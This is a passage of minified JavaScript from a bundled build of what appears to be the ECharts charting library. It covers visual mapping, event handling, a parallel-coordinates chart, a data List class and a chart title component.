r)r.hasOwnProperty(a)&&n(a,r[a])},_doMap:{linear:d,category:f,piecewise:function(t,e){var n=v.call(this,e);return null==n&&(n=d.call(this,t)),n},fixed:g}},symbolSize:{applyVisual:p("symbolSize"),_doMap:m([0,1])}};function c(t,e){var n=t.visual,r=[];i.isObject(n)?o(n,(function(t){r.push(t)})):null!=n&&r.push(n),e||1!==r.length||{color:1,symbol:1}.hasOwnProperty(t.type)||(r[1]=r[0]),y(t,r)}function h(t){return{applyVisual:function(e,n,i){e=this.mapValueToVisual(e),i("color",t(n("color"),e))},_doMap:m([0,1])}}function d(t){var e=this.option.visual;return e[Math.round(a(t,[0,1],[0,e.length-1],!0))]||{}}function p(t){return function(e,n,i){i(t,this.mapValueToVisual(e))}}function f(t){var e=this.option.visual;return e[this.option.loop&&-1!==t?t%e.length:t]}function g(){return this.option.visual[0]}function m(t){return{linear:function(e){return a(e,t,this.option.visual,!0)},category:f,piecewise:function(e,n){var i=v.call(this,n);return null==i&&(i=a(e,t,this.option.visual,!0)),i},fixed:g}}function v(t){var e=this.option,n=e.pieceList;if(e.hasSpecialVisual){var i=n[l.findPieceIndex(t,n)];if(i&&i.visual)return i.visual[this.type]}}function y(t,e){return t.visual=e,"color"===t.type&&(t.parsedVisual=i.map(e,(function(t){return r.parse(t)}))),e}var x={linear:function(t){return a(t,this.option.dataExtent,[0,1],!0)},piecewise:function(t){var e=this.option.pieceList,n=l.findPieceIndex(t,e,!0);if(null!=n)return a(n,[0,e.length-1],[0,1],!0)},category:function(t){var e=this.option.categories?this.option.categoryMap[t]:t;return null==e?-1:e},fixed:i.noop};function _(t,e,n){return t?e<=n:e<n}l.listVisualTypes=function(){var t=[];return i.each(u,(function(e,n){t.push(n)})),t},l.addVisualHandler=function(t,e){u[t]=e},l.isValidType=function(t){return u.hasOwnProperty(t)},l.eachVisual=function(t,e,n){i.isObject(t)?i.each(t,e,n):e.call(n,t)},l.mapVisual=function(t,e,n){var r,a=i.isArray(t)?[]:i.isObject(t)?{}:(r=!0,null);return l.eachVisual(t,(function(t,i){var o=e.call(n,t,i);r?a=o:a[i]=o})),a},l.retrieveVisuals=function(t){var e,n={};return t&&o(u,(function(i,r){t.hasOwnProperty(r)&&(n[r]=t[r],e=!0)})),e?n:null},l.prepareVisualTypes=function(t){if(s(t)){var e=[];o(t,(function(t,n){e.push(n)})),t=e}else{if(!i.isArray(t))return[];t=t.slice()}return t.sort((function(t,e){return"color"===e&&"color"!==t&&0===t.indexOf("color")?1:-1})),t},l.dependsOn=function(t,e){return"color"===e?!(!t||0!==t.indexOf(e)):t===e},l.findPieceIndex=function(t,e,n){for(var i,r=1/0,a=0,o=e.length;a<o;a++){var s=e[a].value;if(null!=s){if(s===t||"string"==typeof s&&s===t+"")return a;n&&h(s,a)}}for(a=0,o=e.length;a<o;a++){var l=e[a],u=l.interval,c=l.close;if(u){if(u[0]===-1/0){if(_(c[1],t,u[1]))return a}else if(u[1]===1/0){if(_(c[0],u[0],t))return a}else if(_(c[0],u[0],t)&&_(c[1],t,u[1]))return a;n&&h(u[0],a),n&&h(u[1],a)}}if(n)return t===1/0?e.length-1:t===-1/0?0:i;function h(e,n){var a=Math.abs(e-t);a<r&&(r=a,i=n)}},t.exports=l},YH21:function(t,e,n){var i=n("H6uX");e.Dispatcher=i;var r=n("ItGF"),a=n("Ze12"),o=a.isCanvasEl,s=a.transformCoordWithViewport,l="undefined"!=typeof window&&!!window.addEventListener,u=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,c=[];function h(t,e,n,i){return n=n||{},i||!r.canvasSupported?d(t,e,n):r.browser.firefox&&null!=e.layerX&&e.layerX!==e.offsetX?(n.zrX=e.layerX,n.zrY=e.layerY):null!=e.offsetX?(n.zrX=e.offsetX,n.zrY=e.offsetY):d(t,e,n),n}function d(t,e,n){if(r.domSupported&&t.getBoundingClientRect){var i=e.clientX,a=e.clientY;if(o(t)){var l=t.getBoundingClientRect();return n.zrX=i-l.left,void(n.zrY=a-l.top)}if(s(c,t,i,a))return n.zrX=c[0],void(n.zrY=c[1])}n.zrX=n.zrY=0}function p(t){return t||window.event}var f=l?function(t){t.preventDefault(),t.stopPropagation(),t.cancelBubble=!0}:function(t){t.returnValue=!1,t.cancelBubble=!0};e.clientToLocal=h,e.getNativeEvent=p,e.normalizeEvent=function(t,e,n){if(null!=(e=p(e)).zrX)return e;var i=e.type;if(i&&i.indexOf("touch")>=0){var r="touchend"!==i?e.targetTouches[0]:e.changedTouches[0];r&&h(t,r,e,n)}else h(t,e,e,n),e.zrDelta=e.wheelDelta?e.wheelDelta/120:-(e.detail||0)/3;var a=e.button;return null==e.which&&void 0!==a&&u.test(e.type)&&(e.which=1&a?1:2&a?3:4&a?2:0),e},e.addEventListener=function(t,e,n,i){l?t.addEventListener(e,n,i):t.attachEvent("on"+e,n)},e.removeEventListener=function(t,e,n,i){l?t.removeEventListener(e,n,i):t.detachEvent("on"+e,n)},e.stop=f,e.isMiddleOrRightButtonOnMouseUpDown=function(t){return 2===t.which||3===t.which},e.notLeftMouse=function(t){return t.which>1}},YNf1:function(t,e,n){var i=n("IwbS"),r=n("6Ic6").extend({type:"parallel",init:function(){this._dataGroup=new i.Group,this.group.add(this._dataGroup)},render:function(t,e,n,r){var u=this._dataGroup,c=t.getData(),h=this._data,d=t.coordinateSystem,p=d.dimensions,f=s(t);if(c.diff(h).add((function(t){l(o(c,u,t,p,d),c,t,f)})).update((function(e,n){var o=h.getItemGraphicEl(n),s=a(c,e,p,d);c.setItemGraphicEl(e,o),i.updateProps(o,{shape:{points:s}},r&&!1===r.animation?null:t,e),l(o,c,e,f)})).remove((function(t){var e=h.getItemGraphicEl(t);u.remove(e)})).execute(),!this._initialized){this._initialized=!0;var g=function(t,e,n){var r=t.model,a=t.getRect(),o=new i.Rect({shape:{x:a.x,y:a.y,width:a.width,height:a.height}}),s="horizontal"===r.get("layout")?"width":"height";return o.setShape(s,0),i.initProps(o,{shape:{width:a.width,height:a.height}},e,(function(){setTimeout((function(){u.removeClipPath()}))})),o}(d,t);u.setClipPath(g)}this._data=c},incrementalPrepareRender:function(t,e,n){this._initialized=!0,this._data=null,this._dataGroup.removeAll()},incrementalRender:function(t,e,n){for(var i=e.getData(),r=e.coordinateSystem,a=r.dimensions,u=s(e),c=t.start;c<t.end;c++){var h=o(i,this._dataGroup,c,a,r);h.incremental=!0,l(h,i,c,u)}},dispose:function(){},remove:function(){this._dataGroup&&this._dataGroup.removeAll(),this._data=null}});function a(t,e,n,i){for(var r,a=[],o=0;o<n.length;o++){var s=n[o],l=t.get(t.mapDimension(s),e);r=l,("category"===i.getAxis(s).type?null==r:null==r||isNaN(r))||a.push(i.dataToPoint(l,s))}return a}function o(t,e,n,r,o){var s=a(t,n,r,o),l=new i.Polyline({shape:{points:s},silent:!0,z2:10});return e.add(l),t.setItemGraphicEl(n,l),l}function s(t){var e=t.get("smooth",!0);return!0===e&&(e=.3),{lineStyle:t.getModel("lineStyle").getLineStyle(),smooth:null!=e?e:.3}}function l(t,e,n,i){var r=i.lineStyle;e.hasItemOption&&(r=e.getItemModel(n).getModel("lineStyle").getLineStyle()),t.useStyle(r);var a=t.style;a.fill=null,a.stroke=e.getItemVisual(n,"color"),a.opacity=e.getItemVisual(n,"opacity"),i.smooth&&(t.shape.smooth=i.smooth)}t.exports=r},YOMW:function(t,e,n){var i=n("bYtY"),r={get:function(t,e,n){var r=i.clone((a[t]||{})[e]);return n&&i.isArray(r)?r[r.length-1]:r}},a={color:{active:["#006edd","#e0ffff"],inactive:["rgba(0,0,0,0)"]},colorHue:{active:[0,360],inactive:[0,0]},colorSaturation:{active:[.3,1],inactive:[0,0]},colorLightness:{active:[.9,.5],inactive:[0,0]},colorAlpha:{active:[.3,1],inactive:[0,0]},opacity:{active:[.3,1],inactive:[0,0]},symbol:{active:["circle","roundRect","diamond"],inactive:["none"]},symbolSize:{active:[10,50],inactive:[0,0]}};t.exports=r},YXkt:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("Qxkt"),a=n("gPAo"),o=n("7G+c"),s=n("KxfA"),l=s.defaultDimValueGetters,u=s.DefaultDataProvider,c=n("L0Ub").summarizeDimensions,h=n("Vi4m"),d=i.isObject,p={float:"undefined"==typeof Float64Array?Array:Float64Array,int:"undefined"==typeof Int32Array?Array:Int32Array,ordinal:Array,number:Array,time:Array},f="undefined"==typeof Uint32Array?Array:Uint32Array,g="undefined"==typeof Int32Array?Array:Int32Array,m="undefined"==typeof Uint16Array?Array:Uint16Array;function v(t){return t._rawCount>65535?f:m}var y=["hasItemOption","_nameList","_idList","_invertedIndicesMap","_rawData","_chunkSize","_chunkCount","_dimValueGetter","_count","_rawCount","_nameDimIdx","_idDimIdx"],x=["_extent","_approximateExtent","_rawExtent"];function _(t,e){i.each(y.concat(e.__wrappedMethods||[]),(function(n){e.hasOwnProperty(n)&&(t[n]=e[n])})),t.__wrappedMethods=e.__wrappedMethods,i.each(x,(function(n){t[n]=i.clone(e[n])})),t._calculationInfo=i.extend(e._calculationInfo)}var b=function(t,e){t=t||["x","y"];for(var n={},r=[],a={},o=0;o<t.length;o++){var s=t[o];i.isString(s)?s=new h({name:s}):s instanceof h||(s=new h(s));var l=s.name;s.type=s.type||"float",s.coordDim||(s.coordDim=l,s.coordDimIndex=0),s.otherDims=s.otherDims||{},r.push(l),n[l]=s,s.index=o,s.createInvertedIndices&&(a[l]=[])}this.dimensions=r,this._dimensionInfos=n,this.hostModel=e,this._indices=null,this._count=0,this._rawCount=0,this._storage={},this._nameList=[],this._idList=[],this._optionModels=[],this._visual={},this._layout={},this._itemVisuals=[],this.hasItemVisual={},this._itemLayouts=[],this._graphicEls=[],this._chunkSize=1e5,this._chunkCount=0,this._rawExtent={},this._extent={},this._approximateExtent={},this._dimensionsSummary=c(this),this._invertedIndicesMap=a,this._calculationInfo={},this.userOutput=this._dimensionsSummary.userOutput},w=b.prototype;function S(t,e,n,i,r){var a=p[e.type],o=i-1,s=e.name,l=t[s][o];if(l&&l.length<n){for(var u=new a(Math.min(r-o*n,n)),c=0;c<l.length;c++)u[c]=l[c];t[s][o]=u}for(var h=i*n;h<r;h+=n)t[s].push(new a(Math.min(r-h,n)))}function M(t){var e=t._invertedIndicesMap;i.each(e,(function(n,i){var r=t._dimensionInfos[i].ordinalMeta;if(r){n=e[i]=new g(r.categories.length);for(var a=0;a<n.length;a++)n[a]=-1;for(a=0;a<t._count;a++)n[t.get(i,a)]=a}}))}function I(t,e,n){var i;if(null!=e){var r=t._chunkSize,a=Math.floor(n/r),o=t.dimensions[e],s=t._storage[o][a];if(s){i=s[n%r];var l=t._dimensionInfos[o].ordinalMeta;l&&l.categories.length&&(i=l.categories[i])}}return i}function T(t){return t}function A(t){return t<this._count&&t>=0?this._indices[t]:-1}function C(t,e){var n=t._idList[e];return null==n&&(n=I(t,t._idDimIdx,e)),null==n&&(n="e\0\0"+e),n}function D(t){return i.isArray(t)||(t=[t]),t}function L(t,e){var n=t.dimensions,r=new b(i.map(n,t.getDimensionInfo,t),t.hostModel);_(r,t);for(var a=r._storage={},o=t._storage,s=0;s<n.length;s++){var l=n[s];o[l]&&(i.indexOf(e,l)>=0?(a[l]=P(o[l]),r._rawExtent[l]=[1/0,-1/0],r._extent[l]=null):a[l]=o[l])}return r}function P(t){for(var e,n,i=new Array(t.length),r=0;r<t.length;r++)i[r]=(n=void 0,(n=(e=t[r]).constructor)===Array?e.slice():new n(e));return i}w.type="list",w.hasItemOption=!0,w.getDimension=function(t){return"number"!=typeof t&&(isNaN(t)||this._dimensionInfos.hasOwnProperty(t))||(t=this.dimensions[t]),t},w.getDimensionInfo=function(t){return this._dimensionInfos[this.getDimension(t)]},w.getDimensionsOnCoord=function(){return this._dimensionsSummary.dataDimsOnCoord.slice()},w.mapDimension=function(t,e){var n=this._dimensionsSummary;if(null==e)return n.encodeFirstDimNotExtra[t];var i=n.encode[t];return!0===e?(i||[]).slice():i&&i[e]},w.initData=function(t,e,n){(o.isInstance(t)||i.isArrayLike(t))&&(t=new u(t,this.dimensions.length)),this._rawData=t,this._storage={},this._indices=null,this._nameList=e||[],this._idList=[],this._nameRepeatCount={},n||(this.hasItemOption=!1),this.defaultDimValueGetter=l[this._rawData.getSource().sourceFormat],this._dimValueGetter=n=n||this.defaultDimValueGetter,this._dimValueGetterArrayRows=l.arrayRows,this._rawExtent={},this._initDataFromProvider(0,t.count()),t.pure&&(this.hasItemOption=!1)},w.getProvider=function(){return this._rawData},w.appendData=function(t){var e=this._rawData,n=this.count();e.appendData(t);var i=e.count();e.persistent||(i+=n),this._initDataFromProvider(n,i)},w.appendValues=function(t,e){for(var n=this._chunkSize,i=this._storage,r=this.dimensions,a=r.length,o=this._rawExtent,s=this.count(),l=s+Math.max(t.length,e?e.length:0),u=this._chunkCount,c=0;c<a;c++)o[v=r[c]]||(o[v]=[1/0,-1/0]),i[v]||(i[v]=[]),S(i,this._dimensionInfos[v],n,u,l),this._chunkCount=i[v].length;for(var h=new Array(a),d=s;d<l;d++){for(var p=d-s,f=Math.floor(d/n),g=d%n,m=0;m<a;m++){var v,y=this._dimValueGetterArrayRows(t[p]||h,v=r[m],p,m);i[v][f][g]=y;var x=o[v];y<x[0]&&(x[0]=y),y>x[1]&&(x[1]=y)}e&&(this._nameList[d]=e[p])}this._rawCount=this._count=l,this._extent={},M(this)},w._initDataFromProvider=function(t,e){if(!(t>=e)){for(var n,i=this._chunkSize,r=this._rawData,a=this._storage,o=this.dimensions,s=o.length,l=this._dimensionInfos,u=this._nameList,c=this._idList,h=this._rawExtent,d=this._nameRepeatCount={},p=this._chunkCount,f=0;f<s;f++){h[b=o[f]]||(h[b]=[1/0,-1/0]);var g=l[b];0===g.otherDims.itemName&&(n=this._nameDimIdx=f),0===g.otherDims.itemId&&(this._idDimIdx=f),a[b]||(a[b]=[]),S(a,g,i,p,e),this._chunkCount=a[b].length}for(var m=new Array(s),v=t;v<e;v++){m=r.getItem(v,m);for(var y=Math.floor(v/i),x=v%i,_=0;_<s;_++){var b,w=a[b=o[_]][y],I=this._dimValueGetter(m,b,v,_);w[x]=I;var T=h[b];I<T[0]&&(T[0]=I),I>T[1]&&(T[1]=I)}if(!r.pure){var A=u[v];if(m&&null==A)if(null!=m.name)u[v]=A=m.name;else if(null!=n){var C=o[n],D=a[C][y];if(D){A=D[x];var L=l[C].ordinalMeta;L&&L.categories.length&&(A=L.categories[A])}}var P=null==m?null:m.id;null==P&&null!=A&&(d[A]=d[A]||0,P=A,d[A]>0&&(P+="__ec__"+d[A]),d[A]++),null!=P&&(c[v]=P)}}!r.persistent&&r.clean&&r.clean(),this._rawCount=this._count=e,this._extent={},M(this)}},w.count=function(){return this._count},w.getIndices=function(){var t=this._indices;if(t){var e=this._count;if((i=t.constructor)===Array){r=new i(e);for(var n=0;n<e;n++)r[n]=t[n]}else r=new i(t.buffer,0,e)}else{var i,r=new(i=v(this))(this.count());for(n=0;n<r.length;n++)r[n]=n}return r},w.get=function(t,e){if(!(e>=0&&e<this._count))return NaN;var n=this._storage;if(!n[t])return NaN;e=this.getRawIndex(e);var i=Math.floor(e/this._chunkSize);return n[t][i][e%this._chunkSize]},w.getByRawIndex=function(t,e){if(!(e>=0&&e<this._rawCount))return NaN;var n=this._storage[t];return n?n[Math.floor(e/this._chunkSize)][e%this._chunkSize]:NaN},w._getFast=function(t,e){var n=Math.floor(e/this._chunkSize);return this._storage[t][n][e%this._chunkSize]},w.getValues=function(t,e){var n=[];i.isArray(t)||(e=t,t=this.dimensions);for(var r=0,a=t.length;r<a;r++)n.push(this.get(t[r],e));return n},w.hasValue=function(t){for(var e=this._dimensionsSummary.dataDimsOnCoord,n=0,i=e.length;n<i;n++)if(isNaN(this.get(e[n],t)))return!1;return!0},w.getDataExtent=function(t){t=this.getDimension(t);var e=[1/0,-1/0];if(!this._storage[t])return e;var n,i=this.count();if(!this._indices)return this._rawExtent[t].slice();if(n=this._extent[t])return n.slice();for(var r=(n=e)[0],a=n[1],o=0;o<i;o++){var s=this._getFast(t,this.getRawIndex(o));s<r&&(r=s),s>a&&(a=s)}return this._extent[t]=n=[r,a],n},w.getApproximateExtent=function(t){return t=this.getDimension(t),this._approximateExtent[t]||this.getDataExtent(t)},w.setApproximateExtent=function(t,e){e=this.getDimension(e),this._approximateExtent[e]=t.slice()},w.getCalculationInfo=function(t){return this._calculationInfo[t]},w.setCalculationInfo=function(t,e){d(t)?i.extend(this._calculationInfo,t):this._calculationInfo[t]=e},w.getSum=function(t){var e=0;if(this._storage[t])for(var n=0,i=this.count();n<i;n++){var r=this.get(t,n);isNaN(r)||(e+=r)}return e},w.getMedian=function(t){var e=[];this.each(t,(function(t,n){isNaN(t)||e.push(t)}));var n=[].concat(e).sort((function(t,e){return t-e})),i=this.count();return 0===i?0:i%2==1?n[(i-1)/2]:(n[i/2]+n[i/2-1])/2},w.rawIndexOf=function(t,e){var n=(t&&this._invertedIndicesMap[t])[e];return null==n||isNaN(n)?-1:n},w.indexOfName=function(t){for(var e=0,n=this.count();e<n;e++)if(this.getName(e)===t)return e;return-1},w.indexOfRawIndex=function(t){if(t>=this._rawCount||t<0)return-1;if(!this._indices)return t;var e=this._indices,n=e[t];if(null!=n&&n<this._count&&n===t)return t;for(var i=0,r=this._count-1;i<=r;){var a=(i+r)/2|0;if(e[a]<t)i=a+1;else{if(!(e[a]>t))return a;r=a-1}}return-1},w.indicesOfNearest=function(t,e,n){var i=[];if(!this._storage[t])return i;null==n&&(n=1/0);for(var r=1/0,a=-1,o=0,s=0,l=this.count();s<l;s++){var u=e-this.get(t,s),c=Math.abs(u);c<=n&&((c<r||c===r&&u>=0&&a<0)&&(r=c,a=u,o=0),u===a&&(i[o++]=s))}return i.length=o,i},w.getRawIndex=T,w.getRawDataItem=function(t){if(this._rawData.persistent)return this._rawData.getItem(this.getRawIndex(t));for(var e=[],n=0;n<this.dimensions.length;n++)e.push(this.get(this.dimensions[n],t));return e},w.getName=function(t){var e=this.getRawIndex(t);return this._nameList[e]||I(this,this._nameDimIdx,e)||""},w.getId=function(t){return C(this,this.getRawIndex(t))},w.each=function(t,e,n,r){"use strict";if(this._count){"function"==typeof t&&(r=n,n=e,e=t,t=[]),n=n||r||this;for(var a=(t=i.map(D(t),this.getDimension,this)).length,o=0;o<this.count();o++)switch(a){case 0:e.call(n,o);break;case 1:e.call(n,this.get(t[0],o),o);break;case 2:e.call(n,this.get(t[0],o),this.get(t[1],o),o);break;default:for(var s=0,l=[];s<a;s++)l[s]=this.get(t[s],o);l[s]=o,e.apply(n,l)}}},w.filterSelf=function(t,e,n,r){"use strict";if(this._count){"function"==typeof t&&(r=n,n=e,e=t,t=[]),n=n||r||this,t=i.map(D(t),this.getDimension,this);for(var a=this.count(),o=new(v(this))(a),s=[],l=t.length,u=0,c=t[0],h=0;h<a;h++){var d,p=this.getRawIndex(h);if(0===l)d=e.call(n,h);else if(1===l){var f=this._getFast(c,p);d=e.call(n,f,h)}else{for(var g=0;g<l;g++)s[g]=this._getFast(c,p);s[g]=h,d=e.apply(n,s)}d&&(o[u++]=p)}return u<a&&(this._indices=o),this._count=u,this._extent={},this.getRawIndex=this._indices?A:T,this}},w.selectRange=function(t){"use strict";if(this._count){var e=[];for(var n in t)t.hasOwnProperty(n)&&e.push(n);var i=e.length;if(i){var r=this.count(),a=new(v(this))(r),o=0,s=e[0],l=t[s][0],u=t[s][1],c=!1;if(!this._indices){var h=0;if(1===i){for(var d=this._storage[e[0]],p=0;p<this._chunkCount;p++)for(var f=d[p],g=Math.min(this._count-p*this._chunkSize,this._chunkSize),m=0;m<g;m++)((I=f[m])>=l&&I<=u||isNaN(I))&&(a[o++]=h),h++;c=!0}else if(2===i){d=this._storage[s];var y=this._storage[e[1]],x=t[e[1]][0],_=t[e[1]][1];for(p=0;p<this._chunkCount;p++){f=d[p];var b=y[p];for(g=Math.min(this._count-p*this._chunkSize,this._chunkSize),m=0;m<g;m++){var w=b[m];((I=f[m])>=l&&I<=u||isNaN(I))&&(w>=x&&w<=_||isNaN(w))&&(a[o++]=h),h++}}c=!0}}if(!c)if(1===i)for(m=0;m<r;m++){var S=this.getRawIndex(m);((I=this._getFast(s,S))>=l&&I<=u||isNaN(I))&&(a[o++]=S)}else for(m=0;m<r;m++){var M=!0;for(S=this.getRawIndex(m),p=0;p<i;p++){var I,C=e[p];((I=this._getFast(n,S))<t[C][0]||I>t[C][1])&&(M=!1)}M&&(a[o++]=this.getRawIndex(m))}return o<r&&(this._indices=a),this._count=o,this._extent={},this.getRawIndex=this._indices?A:T,this}}},w.mapArray=function(t,e,n,i){"use strict";"function"==typeof t&&(i=n,n=e,e=t,t=[]);var r=[];return this.each(t,(function(){r.push(e&&e.apply(this,arguments))}),n=n||i||this),r},w.map=function(t,e,n,r){"use strict";n=n||r||this;var a=L(this,t=i.map(D(t),this.getDimension,this));a._indices=this._indices,a.getRawIndex=a._indices?A:T;for(var o=a._storage,s=[],l=this._chunkSize,u=t.length,c=this.count(),h=[],d=a._rawExtent,p=0;p<c;p++){for(var f=0;f<u;f++)h[f]=this.get(t[f],p);h[u]=p;var g=e&&e.apply(n,h);if(null!=g){"object"!=typeof g&&(s[0]=g,g=s);for(var m=this.getRawIndex(p),v=Math.floor(m/l),y=m%l,x=0;x<g.length;x++){var _=t[x],b=g[x],w=d[_],S=o[_];S&&(S[v][y]=b),b<w[0]&&(w[0]=b),b>w[1]&&(w[1]=b)}}}return a},w.downSample=function(t,e,n,i){for(var r=L(this,[t]),a=r._storage,o=[],s=Math.floor(1/e),l=a[t],u=this.count(),c=this._chunkSize,h=r._rawExtent[t],d=new(v(this))(u),p=0,f=0;f<u;f+=s){s>u-f&&(o.length=s=u-f);for(var g=0;g<s;g++){var m=this.getRawIndex(f+g),y=Math.floor(m/c);o[g]=l[y][m%c]}var x=n(o),_=this.getRawIndex(Math.min(f+i(o,x)||0,u-1));l[Math.floor(_/c)][_%c]=x,x<h[0]&&(h[0]=x),x>h[1]&&(h[1]=x),d[p++]=_}return r._count=p,r._indices=d,r.getRawIndex=A,r},w.getItemModel=function(t){var e=this.hostModel;return new r(this.getRawDataItem(t),e,e&&e.ecModel)},w.diff=function(t){var e=this;return new a(t?t.getIndices():[],this.getIndices(),(function(e){return C(t,e)}),(function(t){return C(e,t)}))},w.getVisual=function(t){var e=this._visual;return e&&e[t]},w.setVisual=function(t,e){if(d(t))for(var n in t)t.hasOwnProperty(n)&&this.setVisual(n,t[n]);else this._visual=this._visual||{},this._visual[t]=e},w.setLayout=function(t,e){if(d(t))for(var n in t)t.hasOwnProperty(n)&&this.setLayout(n,t[n]);else this._layout[t]=e},w.getLayout=function(t){return this._layout[t]},w.getItemLayout=function(t){return this._itemLayouts[t]},w.setItemLayout=function(t,e,n){this._itemLayouts[t]=n?i.extend(this._itemLayouts[t]||{},e):e},w.clearItemLayouts=function(){this._itemLayouts.length=0},w.getItemVisual=function(t,e,n){var i=this._itemVisuals[t],r=i&&i[e];return null!=r||n?r:this.getVisual(e)},w.setItemVisual=function(t,e,n){var i=this._itemVisuals[t]||{},r=this.hasItemVisual;if(this._itemVisuals[t]=i,d(e))for(var a in e)e.hasOwnProperty(a)&&(i[a]=e[a],r[a]=!0);else i[e]=n,r[e]=!0},w.clearAllVisual=function(){this._visual={},this._itemVisuals=[],this.hasItemVisual={}};var k=function(t){t.seriesIndex=this.seriesIndex,t.dataIndex=this.dataIndex,t.dataType=this.dataType};w.setItemGraphicEl=function(t,e){var n=this.hostModel;e&&(e.dataIndex=t,e.dataType=this.dataType,e.seriesIndex=n&&n.seriesIndex,"group"===e.type&&e.traverse(k,e)),this._graphicEls[t]=e},w.getItemGraphicEl=function(t){return this._graphicEls[t]},w.eachItemGraphicEl=function(t,e){i.each(this._graphicEls,(function(n,i){n&&t&&t.call(e,n,i)}))},w.cloneShallow=function(t){if(!t){var e=i.map(this.dimensions,this.getDimensionInfo,this);t=new b(e,this.hostModel)}return t._storage=this._storage,_(t,this),t._indices=this._indices?new(0,this._indices.constructor)(this._indices):null,t.getRawIndex=t._indices?A:T,t},w.wrapMethod=function(t,e){var n=this[t];"function"==typeof n&&(this.__wrappedMethods=this.__wrappedMethods||[],this.__wrappedMethods.push(t),this[t]=function(){var t=n.apply(this,arguments);return e.apply(this,[t].concat(i.slice(arguments)))})},w.TRANSFERABLE_METHODS=["cloneShallow","downSample","map"],w.CHANGABLE_METHODS=["filterSelf","selectRange"],t.exports=b},YgsL:function(t,e,n){var i=n("QBsz").distance;function r(t,e,n,i,r,a,o){var s=.5*(n-t),l=.5*(i-e);return(2*(e-n)+s+l)*o+(-3*(e-n)-2*s-l)*a+s*r+e}t.exports=function(t,e){for(var n=t.length,a=[],o=0,s=1;s<n;s++)o+=i(t[s-1],t[s]);var l=o/2;for(l=l<n?n:l,s=0;s<l;s++){var u,c,h,d=s/(l-1)*(e?n:n-1),p=Math.floor(d),f=d-p,g=t[p%n];e?(u=t[(p-1+n)%n],c=t[(p+1)%n],h=t[(p+2)%n]):(u=t[0===p?p:p-1],c=t[p>n-2?n-1:p+1],h=t[p>n-3?n-1:p+2]);var m=f*f,v=f*m;a.push([r(u[0],g[0],c[0],h[0],f,m,v),r(u[1],g[1],c[1],h[1],f,m,v)])}return a}},Yl7c:function(t,e,n){n("Tghj");var i=n("bYtY"),r="___EC__COMPONENT__CONTAINER___";function a(t){var e={main:"",sub:""};return t&&(t=t.split("."),e.main=t[0]||"",e.sub=t[1]||""),e}var o=0;function s(t,e){var n=i.slice(arguments,2);return this.superClass.prototype[e].apply(t,n)}function l(t,e,n){return this.superClass.prototype[e].apply(t,n)}e.parseClassType=a,e.enableClassExtend=function(t,e){t.$constructor=t,t.extend=function(t){var e=this,n=function(){t.$constructor?t.$constructor.apply(this,arguments):e.apply(this,arguments)};return i.extend(n.prototype,t),n.extend=this.extend,n.superCall=s,n.superApply=l,i.inherits(n,this),n.superClass=e,n}},e.enableClassCheck=function(t){var e=["__\0is_clz",o++,Math.random().toFixed(3)].join("_");t.prototype[e]=!0,t.isInstance=function(t){return!(!t||!t[e])}},e.enableClassManagement=function(t,e){e=e||{};var n={};if(t.registerClass=function(t,e){return e&&(function(t){i.assert(/^[a-zA-Z0-9_]+([.][a-zA-Z0-9_]+)?$/.test(t),'componentType "'+t+'" illegal')}(e),(e=a(e)).sub?e.sub!==r&&((function(t){var e=n[t.main];return e&&e[r]||((e=n[t.main]={})[r]=!0),e}(e))[e.sub]=t):n[e.main]=t),t},t.getClass=function(t,e,i){var a=n[t];if(a&&a[r]&&(a=e?a[e]:null),i&&!a)throw new Error(e?"Component "+t+"."+(e||"")+" not exists. Load it first.":t+".type should be specified.");return a},t.getClassesByMainType=function(t){t=a(t);var e=[],o=n[t.main];return o&&o[r]?i.each(o,(function(t,n){n!==r&&e.push(t)})):e.push(o),e},t.hasClass=function(t){return t=a(t),!!n[t.main]},t.getAllClassMainTypes=function(){var t=[];return i.each(n,(function(e,n){t.push(n)})),t},t.hasSubTypes=function(t){t=a(t);var e=n[t.main];return e&&e[r]},t.parseClassType=a,e.registerWhenExtend){var o=t.extend;o&&(t.extend=function(e){var n=o.call(this,e);return t.registerClass(n,e.type)})}return t},e.setReadOnly=function(t,e){}},Ynxi:function(t,e,n){var i=n("bYtY"),r=n("ProS"),a=n("IwbS"),o=n("+TT/").getLayoutRect,s=n("7aKB").windowOpen;r.extendComponentModel({type:"title",layoutMode:{type:"box",ignoreSize:!0},defaultOption:{zlevel:0,z:6,show:!0,text:"",target:"blank",subtext:"",subtarget:"blank",left:0,top:0,backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,padding:5,itemGap:10,textStyle:{fontSize:18,fontWeight:"bolder",color:"#333"},subtextStyle:{color:"#aaa"}}}),r.extendComponentView({type:"title",render:function(t,e,n){if(this.group.removeAll(),t.get("show")){var r=this.group,l=t.getModel("textStyle"),u=t.getModel("subtextStyle"),c=t.get("textAlign"),h=i.retrieve2(t.get("textBaseline"),t.get("textVerticalAlign")),d=new a.Text({style:a.setTextStyle({},l,{text:t.get("text"),textFill:l.getTextColor()},{disableBox:!0}),z2:10}),p=d.getBoundingRect(),f=t.get("subtext"),g=new a.Text({style:a.setTextStyle({},u,{text:f,textFill:u.getTextColor(),y:p.height+t.get("itemGap"),textVerticalAlign:"top"},{disableBox:!0}),z2:10}),m=t.get("link"),v=t.get("sublink"),y=t.get("triggerEvent",!0);d.silent=!m&&!y,g.silent=!v&&!y,m&&d.on("click",(function(){s(m,"_"+t.get("target"))})),v&&g.on("click",(function(){s(v,"_"+t.get("subtarget"))})),d.eventData=g.eventData=y?{componentType:"title",componentIndex:t.componentIndex}:null,r.add(d),f&&r.add(g);var x=r.getBoundingRect(),_=t.getBoxLayoutParams();_.width=x.width,_.height=x.height;var b=o(_,{width:n.getWidth(),height:n.getHeight()},t.get("padding"));c||("middle"===(c=t.get("left")||t.get("right"))&&(c="center"),"right"===c?b.x+=b.width:"center"===c&&(b.x+=b.width/2)),h||("center"===(h=t.get("top")||t.get("bottom"))&&(h="middle"),"bottom"===h?b.y+=b.height:"middle"===h&&(b.y+=b.height/2),h=h||"top"),r.attr("position",[b.x,b.y]);var w={textAlign:c,textVerticalAlign:h};d.setStyle(w),g.setStyle(w),x=r.getBoundingRect();var S=b.margin,M=t.getItemStyle(["color","opacity"]);M.fill=t.get("backgroundColor");var I=new a.Rect({shape:{x:x.x-S[3],y:x.y-S[0],width:x.width+S[1]+S[3],height:x.height+S[0]+S[2],r:t.get("borderRadius")},style:M,subPixelOptimize:!0,silent:!0});r.add(I)}}})},Z1r0:function(t,e){t.exports=function(t){var 